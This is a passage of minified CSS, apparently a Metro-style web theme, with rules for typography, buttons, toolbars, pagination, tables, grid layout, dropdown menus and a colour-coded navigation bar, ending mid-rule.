.link{color:#2e92cf}#state .link:hover{color:rgba(45, 173, 237, 0.8)}#state .link:active{color:rgba(45,173,237,0.6)}a,.link{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;font-smooth:always;color:#2e92cf;text-decoration:none}a:hover,.link:hover{color:rgba(45,173,237,0.8)}a:active,.link:active{color:rgba(45,173,237,0.6)}h1,h2,h3,h4,h5,h6{margin:0
0 7px 0;padding:0}h1{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.01em;line-height:44pt;font-smooth:always;color:#000}h1:hover{color:rgba(0,0,0,0.8)}h1:active{color:rgba(0,0,0,0.6)}h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:20pt;font-smooth:always;color:#000}h2:hover{color:rgba(0,0,0,0.8)}h2:active{color:rgba(0,0,0,0.6)}h3{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:17pt;letter-spacing:0.01em;line-height:17pt;font-smooth:always;color:#000}h3:hover{color:rgba(0,0,0,0.8)}h3:active{color:rgba(0,0,0,0.6)}h4{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:15pt;letter-spacing:0.01em;line-height:15pt;font-smooth:always;color:#000}h4:hover{color:rgba(0,0,0,0.8)}h4:active{color:rgba(0,0,0,0.6)}h5{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:13pt;letter-spacing:0.01em;line-height:13pt;font-smooth:always;color:#000}h5:hover{color:rgba(0,0,0,0.8)}h5:active{color:rgba(0,0,0,0.6)}h6{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:11pt;letter-spacing:0.01em;line-height:11pt;font-smooth:always;color:#000}h6:hover{color:rgba(0,0,0,0.8)}h6:active{color:rgba(0,0,0,0.6)}body,p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p.long-text{font-family:'PT Serif Caption',sans-serif,serif !important;font-weight:300;font-size:10pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}p{margin:0
0 10px}p.indent:first-letter {padding-left:25px}.lead{font-size:120%;line-height:26px}.tertiary-info-text,.tertiary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000}.tertiary-info-text:hover,.tertiary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-text:active,.tertiary-text:active{color:rgba(0,0,0,0.4)}.tertiary-info-secondary-text,.tertiary-secondary-text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:rgba(0,0,0,0.6)}.tertiary-info-secondary-text:hover,.tertiary-secondary-text:hover{color:rgba(0,0,0,0.8)}.tertiary-info-secondary-text:active,.tertiary-secondary-text:active{color:rgba(0,0,0,0.4)}abbr.initialism{font-size:90%;text-transform:uppercase !important}abbr[title]{cursor:help !important}address{display:block;margin-bottom:20px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;line-height:20px;font-style:normal}blockquote{margin:0;margin-left:20px;margin-bottom:10px;padding:5px
20px;border-left:4px #2d89ef solid;display:block;background-color:rgba(204, 204, 204, 0.1)}blockquote
p{margin-bottom:0;font-size:95%}blockquote small:before{content:'\2014';color:rgba(0,0,0,0.4);margin-right:5px}blockquote.place-right{float:none !important;text-align:right;border:0;border-right:4px #ccc solid}blockquote.place-right
small{text-align:right}blockquote.place-right small:before{content:""}blockquote.place-right small:after{content:'\2014';color:rgba(0,0,0,0.4);margin-left:5px}ul,ol{padding:0;margin:0
0 10px 0px;display:block}ul:nth-child(1){margin-left:25px}ul ul,
ul ol,
ol ol,
ol
ul{margin-bottom:0 !important}ul{list-style-position:inside;list-style-type:square}ul
ul{list-style-type:circle}ul,ol{list-style-position:inside}ul li,
ol
li{display:list-item;margin:0
0 5px;//font-size: 14px;//line-height: 20px}.post-single .entry ul li > div,
.post-single .entry ol li>div{display:inline-block}ol{list-style-type:decimal}ul.unstyled,ol.unstyled,.unstyled{margin-left:0;list-style:none}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.one-column{-moz-columns:1;-webkit-columns:1;columns:1;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.two-columns{-moz-columns:2;-webkit-columns:2;columns:2;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.three-columns{-moz-columns:3;-webkit-columns:3;columns:3;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.four-columns{-moz-columns:4;-webkit-columns:4;columns:4;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.five-columns{-moz-columns:5;-webkit-columns:5;columns:5;-moz-column-gap:20px;-webkit-column-gap:20px;column-gap:20px}.page{position:relative;height:100%;min-height:100%;width:100%;*zoom:1}.page:before,.page:after{display:table;content:""}.page:after{clear:both}.page .page-header{width:100%;position:relative;display:block}.page .page-header .page-header-content{height:100px;min-height:100px;width:100%;position:relative;display:block}.page .page-header .page-header-content h1,
.page .page-header .page-header-content h2,
.page .page-header .page-header-content h3,
.page .page-header .page-header-content h4,
.page .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:20px;bottom:0}.page .page-header .page-header-content h1
small{font-size:12pt;margin-left:5px}.page .page-header .page-header-content h1.sub-menu{cursor:pointer}.page .page-header .page-header-content h1.sub-menu:after{position:absolute;content:"\3009";display:inline-block;font-size:10pt;bottom:-5px;right:-15px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.page .page-header .page-header-content>.page-back{position:absolute;top:34px;left:30px}.page .page-header .page-header-content .user-login{float:right;margin:55px
44px 0 0;cursor:pointer}.page .page-header .page-header-content .user-login
.avatar{float:right;border:1px
#ccc solid;width:40px;height:40px}.page .page-header .page-header-content .user-login .avatar
img{width:100%;height:100%}.page .page-header .page-header-content .user-login
.name{float:left;margin:0px
10px;text-align:right}.page .page-header .page-header-content .user-login .name .first-name{font-family:"Open Sans",sans-serif,sans;font-size:18pt;display:block;margin:0}.page .page-header .page-header-content .user-login .name .last-name{font-family:"Open Sans",sans-serif,sans;font-size:10pt;display:block;margin:0}.page .page-region{display:block}.page .page-region .page-region-content{padding-top:10px;padding-left:0;padding-right:0;padding-bottom:20px;display:block;height:100%;position:relative}.page.secondary .page-header .page-header-content h1,
.page.secondary .page-header .page-header-content h2,
.page.secondary .page-header .page-header-content h3,
.page.secondary .page-header .page-header-content h4,
.page.secondary .page-header .page-header-content
h5{position:absolute;margin:0;padding:0;left:120px;bottom:0}.page.secondary .page-region .page-region-content{padding-left:120px}.page.snapped{width:33.33%;height:100%;float:left;border-right:1px #ccc solid}.page.fill{width:66.66%;height:100%;float:right;border-left:1px #ccc solid}.page.snapped .page .page-header .page-header-content h1,
.page.snapped .page .page-header .page-header-content h2,
.page.snapped .page .page-header .page-header-content h3,
.page.snapped .page .page-header .page-header-content h4,
.page.snapped .page .page-header .page-header-content
h5{margin-left:20px}.page.snapped .page .page-region .page-region-content{padding-left:20px}.page.fixed-header .page-header{position:fixed;top:0;left:0;right:0}.page.fixed-header .page-region{padding-top:140px}.page.with-sidebar .page-region{margin-left:220px;width:auto;*zoom:1}.page.with-sidebar .page-region .page-region-content{padding-left:20px}.page.with-sidebar .page-region:before,
.page.with-sidebar .page-region:after{display:table;content:""}.page.with-sidebar .page-region:after{clear:both}.app-bar{position:fixed;bottom:0;left:0;right:0;min-height:100px;background-color:#1d1d1d !important}.charms{position:fixed;right:0;top:0;bottom:0;height:100%;min-width:200px;width:auto}.charms.place-left{left:0;right:auto}.message-dialog,.error-bar,.warning-bar,.info-bar{padding:10px
20px;color:#fff}.message-dialog p,.error-bar p,.warning-bar p,.info-bar
p{margin-bottom:0}.error-bar{background-color:#b91d47 !important}.warning-bar{background-color:#ffc40d !important}.info-bar{background-color:#2d89ef !important}.back-button{height:32px;width:32px;display:block;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.back-button.big{height:48px;width:48px;left:36px;top:40px}.back-button.white{background-image:url([data-uri])}button,.button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative}button.standart,.button.standart{min-width:90px;min-height:32px}button:active,.button:active,button.default:active,.button.default:active{top:1px;left:1px}button:disabled,.button:disabled,button.disabled,.button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}button.default,.button.default{background-color:#008287;color:#fff}button:focus,.button:focus{outline:0;border:1px
#353535 dotted}a.button:hover,a.button:active{color:inherit}a.button.big{padding:14px
10px}button.mini,.button.mini,.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}button.big,.button.big,.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button.mini{min-width:22px;width:22px}.tool-button.big{min-width:48px;width:48px}.command-button{width:330px;text-align:left;padding:10px
20px;height:auto;color:#000;background-color:#ccc;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.command-button>small{display:block;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#505050}.command-button.default>small{color:#ccc}.tool-button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0}.tool-button.mini{font-size: .9em !important}.tool-button.standart{min-width:90px;min-height:32px}.tool-button:active,.tool-button.default:active{top:1px;left:1px}.tool-button:disabled,.tool-button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.tool-button.default{background-color:#008287;color:#fff}.tool-button:focus{outline:0;border:1px
#353535 dotted}.tool-button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.tool-button.big{min-height:48px;height:48px;font-size:1.2em}.tool-button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar{*zoom:1}.toolbar a,
.toolbar
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-right:0px}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a.mini,
.toolbar
button.mini{min-width:22px;width:22px}.toolbar a.big,
.toolbar
button.big{min-width:48px;width:48px}.toolbar a.mini,
.toolbar
button.mini{font-size: .9em !important}.toolbar a.standart,
.toolbar
button.standart{min-width:90px;min-height:32px}.toolbar a:active,
.toolbar button:active,
.toolbar a.default:active,
.toolbar button.default:active{top:1px;left:1px}.toolbar a:disabled,
.toolbar button:disabled,
.toolbar a.disabled,
.toolbar
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar a.default,
.toolbar
button.default{background-color:#008287;color:#fff}.toolbar a:focus,
.toolbar button:focus{outline:0;border:1px
#353535 dotted}.toolbar a.mini,
.toolbar
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar a.big,
.toolbar
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar a img,
.toolbar button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar
a{padding:5px
0}.toolbar:before,.toolbar:after{display:table;content:""}.toolbar:after{clear:both}.toolbar .toolbar-group{margin-right:20px;margin-bottom:10px;float:left}.toolbar-vertical{width:33px;float:left;margin-right:10px;*zoom:1}.toolbar-vertical a,
.toolbar-vertical
button{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;margin-bottom:5px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-width:22px;width:22px}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-width:48px;width:48px}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{font-size: .9em !important}.toolbar-vertical a.standart,
.toolbar-vertical
button.standart{min-width:90px;min-height:32px}.toolbar-vertical a:active,
.toolbar-vertical button:active,
.toolbar-vertical a.default:active,
.toolbar-vertical button.default:active{top:1px;left:1px}.toolbar-vertical a:disabled,
.toolbar-vertical button:disabled,
.toolbar-vertical a.disabled,
.toolbar-vertical
button.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.toolbar-vertical a.default,
.toolbar-vertical
button.default{background-color:#008287;color:#fff}.toolbar-vertical a:focus,
.toolbar-vertical button:focus{outline:0;border:1px
#353535 dotted}.toolbar-vertical a.mini,
.toolbar-vertical
button.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.toolbar-vertical a.big,
.toolbar-vertical
button.big{min-height:48px;height:48px;font-size:1.2em}.toolbar-vertical a img,
.toolbar-vertical button
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.toolbar-vertical
a{padding:5px
0}.toolbar-vertical:before,.toolbar-vertical:after{display:table;content:""}.toolbar-vertical:after{clear:both}.toolbar-vertical .toolbar-group{margin-bottom:20px}.image-button{position:relative;border:0;padding-right:45px}.image-button img,
.image-button:active
img{position:absolute;right:0;margin-left:32px;padding:5px;height:100%;top:0px;margin-left:0px;box-sizing:border-box;border:1px
transparent solid;z-index:2}.button-set a,
.button-set
button{margin-right:0;text-align:center}.button-set a img,
.button-set button
img{background-color:transparent}.button-set
a{padding:5px
0}.button-set
button.active{background-color:#008287;color:#fff}.shortcuts{margin-bottom:10px}.shortcut{width:92px;height:92px;display:inline-block;margin:0
10px 10px 0;vertical-align:top;text-decoration:none;background:#F3F3F3;text-align:center;cursor:pointer;border:0;border-bottom:2px transparent solid;position:relative}.shortcut:hover{border-color:red}.shortcut:active{background:#F3F3F3;top:1px;left:1px}.shortcut>.icon{margin-top: .25em;margin-bottom: .25em;font-size:32px;color:#888}.shortcut>.label{display:block;font-weight:400;color:#666}.shortcut>.badge{position:absolute;right:0;top:0;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}a.shortcut{padding:30px
0}a.shortcut
.label{font-size:9pt}.pagination{width:auto;margin-bottom:10px}.pagination>ul{margin-left:0;list-style:none;margin:0}.pagination  > ul
li{display:inline-block;margin-right:1px;position:relative}.pagination  > ul li
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;min-width:32px;min-height:32px;width:32px;height:32px;text-align:center;position:relative;padding:0;position:relative;display:block;float:left;font-size:10pt;padding:5px;min-width:32px;height:32px;text-align:center;vertical-align:middle;cursor:pointer;margin-right:1px}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li
a.mini{min-width:22px;width:22px}.pagination  > ul li
a.big{min-width:48px;width:48px}.pagination  > ul li
a.mini{font-size: .9em !important}.pagination  > ul li
a.standart{min-width:90px;min-height:32px}.pagination  > ul li a:active,
.pagination  > ul li a.default:active{top:1px;left:1px}.pagination  > ul li a:disabled,
.pagination  > ul li
a.disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}.pagination  > ul li
a.default{background-color:#008287;color:#fff}.pagination  > ul li a:focus{outline:0;border:1px
#353535 dotted}.pagination  > ul li
a.mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}.pagination  > ul li
a.big{min-height:48px;height:48px;font-size:1.2em}.pagination  > ul li a
img{width:16px;height:16px;position:absolute;top:8px;left:8px}.pagination  > ul li a:hover{background-color:#1d1d1d;color:#fff}.pagination  > ul li a:active{top:1px;left:1px}.pagination  > ul li.first a,
.pagination  > ul li.prev a,
.pagination  > ul li.next a,
.pagination  > ul li.last
a{font-size:20pt}.pagination  > ul li.first a:before,
.pagination  > ul li.prev a:before,
.pagination  > ul li.next a:before,
.pagination  > ul li.last a:before{position:absolute;left:50%;top:0;margin-left:-7px;content:"\25C4";font-size:1.5em}.pagination  > ul li.first a:before{content:"\AB";margin-left:-10px}.pagination  > ul li.prev a:before{content:"\2039"}.pagination  > ul li.next a:before{content:"\203A"}.pagination  > ul li.last a:before{content:"\BB";margin-left:-10px}.pagination  > ul li.active
a{background-color:#008287;color:#fff}.pagination  > ul li.disabled a,
.pagination  > ul li.spaces
a{background-color:#f2f2f2;color:#1e1e1e;cursor:not-allowed}.pagination  > ul li.disabled a:active,
.pagination  > ul li.spaces a:active{top:0;left:0}.pagination  > ul li.disabled
a{color:#1e1e1e}.pagination  > ul li.spaces
a{background-color:#fff;cursor:default}table{width:100%;border-collapse:separate;margin:0
0 20px}table thead tr th,
table thead tr
td{display:table-cell;vertical-align:bottom;padding-bottom:5px;padding-top:10px;padding-left:5px;border-bottom:1px #ddd solid;border-right:1px #ddd solid;border-left:1px transparent solid;border-top:1px transparent solid;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:rgba(0, 0, 0, 0.6);text-align:left}table thead tr th.right,
table thead tr
td.right{text-align:right;padding-right:10px}table thead tr th.last,
table thead tr
td.last{border-right:1px transparent solid}table thead tr th:last-child,
table thead tr td:last-child{border-right:1px transparent solid}table tbody
tr{border:1px
#fff solid}#mains tbody
tr{border:0
!important}#mains tbody tr
td{border:0
!important}table tbody tr
td{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.02em;line-height:20px;padding:3px
6px;border-right:1px transparent  solid;border-bottom:1px transparent  solid;border-left:1px transparent solid;border-top:1px transparent solid;box-sizing:border-box}table tbody tr
td.right{text-align:right}table tbody tr
td.center{text-align:center}table tbody tr
td.last{}table tbody tr td:last-child{}table tbody
tr.success{background-color:#00a300 !important}table tbody
tr.error{background-color:#b91d47 !important}table tbody
tr.warning{background-color:#e3a21a !important}table tbody
tr.info{background-color:#2d89ef !important}table tbody tr.info td,
table tbody tr.warning td,
table tbody tr.error td,
table tbody tr.success
td{color:#fff !important}table tbody tr.selected-row{background-color:rgba(28, 183, 236, 0.1) !important}table tbody tr.selected-row td:first-child{border-left:1px #1c98cc solid}table tbody tr.selected-row td:last-child{border-right:1px #1c98cc solid}table tbody tr.selected-row
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.striped tbody tr:nth-child(odd){background-color:#f9f9f9}table.hovered{border-collapse:separate !important}table.hovered thead tr th:hover,
table.hovered thead tr td:hover{border:1px
#1c98cc solid;background:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover{background-color:rgba(28, 183, 236, 0.1)}table.hovered tbody tr:hover td:first-child{border-left:1px #1c98cc solid}table.hovered tbody tr:hover td:last-child{border-right:1px #1c98cc solid}table.hovered tbody tr:hover
td{border-top:1px #1c98cc solid;border-bottom:1px #1c98cc solid}table.bordered{border-collapse:separate !important;border:1px
#ccc solid !important}table.bordered tbody tr:last-child
td{border-bottom:0}.oh,.ot,.tt{float:left;margin:0
2% 2% 0;width:48%}.ot{width:31%}.tt{width:65%}.cl{clear:both}.item-padding{margin-right:20px;margin-bottom:5px}.column-padding{margin:0
10px}.group-padding{margin:0
40px}.span1{width:60px}.span2{width:140px}.span3{width:220px}.span4{width:300px}.span5{width:380px}.span6{width:460px}.span7{width:540px}.span8{width:620px}.span9{width:700px}.span10{width:780px}.span11{width:860px}.span12{width:940px}.offset1{margin-left:80px}.offset2{margin-left:160px}.offset3{margin-left:240px}.offset4{margin-left:320px}.offset5{margin-left:400px}.offset6{margin-left:480px}.offset7{margin-left:560px}.offset8{margin-left:640px}.offset9{margin-left:720px}.offset10{margin-left:800px}.offset11{margin-left:880px}.offset12{margin-left:960px}[class*="span"]{float:none;min-height:1px;margin-right:20px;margin-bottom:5px;*zoom:1}[class*="span"]:before,[class*="span"]:after{display:table;content:""}[class*="span"]:after{clear:both}[class*="span"]:last-child{margin-right:0}[class*="span"]>img{max-width:100%;height:auto}.grid{margin:0
0 20px;display:block;height:auto;width:100%;*zoom:1}.grid.no-margin{margin:0}.grid.margin-row{margin-bottom:5px}.grid
.grid{margin-top:2.5px;margin-bottom:2.5px}.grid
.group{margin-right:80px;float:left;width:auto;height:auto;min-height:1px}.grid
.row{width:100%;*zoom:1}.grid .row:before,
.grid .row:after{display:table;content:""}.grid .row:after{clear:both}.grid .row [class*="span"]{float:left}.grid.element-border [class*="span"]{border:1px
#ccc dotted}.grid:before,.grid:after{display:table;content:""}.grid:after{clear:both}.grid>.row::before,.grid>.row::after{content:normal}td[class*="span"],th[class*="span"]{display:table-cell !important;float:none !important;padding:0
!important}.hero-unit{position:relative;margin:0
0 10px;padding:20px;background-color:#f1f1f1;width:100%;*zoom:1}.hero-unit:before,.hero-unit:after{display:table;content:""}.hero-unit:after{clear:both}.hot-news{padding:10px;margin-bottom:10px;background-color:#f1f1f1}.hot-news
span{font-weight:bold}.hot-news
a{color:#000}.hot-news a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.hot-news a:active{color:rgba(0, 0, 0, 0.4)}.hot-news
h2{display:inline;line-height:20px}#cont .post.page h1, .post-single h1,.entry h2 a, .hero-unit h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:21pt;letter-spacing:0.01em;line-height:21pt;font-smooth:always;color:#000}#cont .post.page
h1{margin-top:0;font-size:31pt;line-height:33pt}.entry h2
a{font-size:18pt !important;line-height:18pt !important}.post-single h1:hover, .post-single h2:hover, .entry h2 a:hover, .hero-unit h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.post-single h1:active, .entry h2 a:active, .hero-unit h2 a:active{color:rgba(0, 0, 0, 0.4)}.post-single
h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:19pt;letter-spacing:0.01em;line-height:19pt;font-smooth:always;color:#000}.dropdown-menu{position:absolute;background-color:#fff;margin-left:0;list-style:none;top:100%;z-index:11010;float:left;border:1px
solid rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);min-width:160px;padding-bottom:5px;padding-top:5px;display:none}.dropdown-menu.place-right{right:0;left:auto}.dropdown-menu
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:3px
20px;white-space:nowrap;font-size:14px;cursor:pointer}.dropdown-menu a:hover{color:rgba(0, 0, 0, 0.8)}.dropdown-menu a:active{color:rgba(0, 0, 0, 0.4)}.dropdown-menu a:hover{background-color:#2d89ef !important;color:#fff !important}.dropdown-menu
li{display:list-item;line-height:20px}.dropdown-menu
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.dropdown-menu.open{display:block !important}.nav-bar{background-color:#2d89ef;position:relative;top:0;width:100%;display:block;margin:0;padding:0;z-index:1000;*zoom:1}.nav-bar .nav-bar-inner{*zoom:1}.nav-bar .nav-bar-inner .element,
.nav-bar .nav-bar-inner a
.element{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff}.nav-bar .nav-bar-inner .element.brand,
.nav-bar .nav-bar-inner a
.element.brand{font-size:1.15em}.nav-bar .nav-bar-inner .element img,
.nav-bar .nav-bar-inner a .element
img{height:100%}.nav-bar .nav-bar-inner .element a,
.nav-bar .nav-bar-inner a .element
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner a .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner .element [class*=" icon-"]:before,
.nav-bar .nav-bar-inner a .element [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner>ul.menu{margin-left:0;list-style:none;padding:0;margin:0}.nav-bar .nav-bar-inner>ul.menu>li{display:block;float:left;margin-right:10px;position:relative;padding:5px}.nav-bar .nav-bar-inner  > ul.menu  > li
a{display:block;float:left;color:#fff;font-size:10pt}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu{border:0}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu li
a{display:block;float:none;color:#1e1e1e;padding:3px
20px}.nav-bar .nav-bar-inner>ul.menu.open{display:block !important}.nav-bar .nav-bar-inner  > .divider,
.nav-bar .nav-bar-inner>ul.menu>li.divider{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff;width:1px;border-right:1px #e6e6e6 solid}.nav-bar .nav-bar-inner  > .divider.brand,
.nav-bar .nav-bar-inner>ul.menu>li.divider.brand{font-size:1.15em}.nav-bar .nav-bar-inner  > .divider img,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
img{height:100%}.nav-bar .nav-bar-inner  > .divider a,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner  > .divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > .divider [class*=" icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner [data-role=dropdown]{margin-right:20px !important}.nav-bar .nav-bar-inner [data-role=dropdown]>a{cursor:pointer}.nav-bar .nav-bar-inner [data-role=dropdown]>a:before{position:absolute;content:"\203A";display:block;font-size:1.4em;left:100%;margin-left:3px;top:8px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.nav-bar .nav-bar-inner .pull-menu{display:none;float:right;color:#fff;cursor:pointer;font:1.8em sans-serif;margin-right:0px;position:relative;height:20px;width:20px;line-height:20px}.nav-bar .nav-bar-inner .pull-menu:before{content:"\2261";position:absolute;font-size:20pt;top:5px;left:0}.nav-bar .nav-bar-inner:before,
.nav-bar .nav-bar-inner:after{display:table;content:""}.nav-bar .nav-bar-inner:after{clear:both}.nav-bar.bg-color-blue .nav-bar-inner .menu li a:hover{background-color:#2d89ef !important}.nav-bar.bg-color-blueLight .nav-bar-inner .menu li a:hover{background-color:#eff4ff !important}.nav-bar.bg-color-blueDark .nav-bar-inner .menu li a:hover{background-color:#2b5797 !important}.nav-bar.bg-color-green .nav-bar-inner .menu li a:hover{background-color:#00a300 !important}.nav-bar.bg-color-greenLight .nav-bar-inner .menu li a:hover{background-color:#99b433 !important}.nav-bar.bg-color-greenDark .nav-bar-inner .menu li a:hover{background-color:#1e7145 !important}.nav-bar.bg-color-red .nav-bar-inner .menu li a:hover{background-color:#b91d47 !important}.nav-bar.bg-color-yellow .nav-bar-inner .menu li a:hover{background-color:#ffc40d !important}.nav-bar.bg-color-orange .nav-bar-inner .menu li a:hover{background-color:#e3a21a !important}.nav-bar.bg-color-orangeDark .nav-bar-inner .menu li a:hover{background-color:#da532c !important}.nav-bar.bg-color-pink .nav-bar-inner .menu li a:hover{background-color:#9f00a7 !important}.nav-bar.bg-color-pinkDark .nav-bar-inner .menu li a:hover{background-color:#7e3878 !important}.nav-bar.bg-color-purple .nav-bar-inner .menu li a:hover{background-color:#603cba !important}.nav-bar.bg-color-darken .nav-bar-inner .menu li 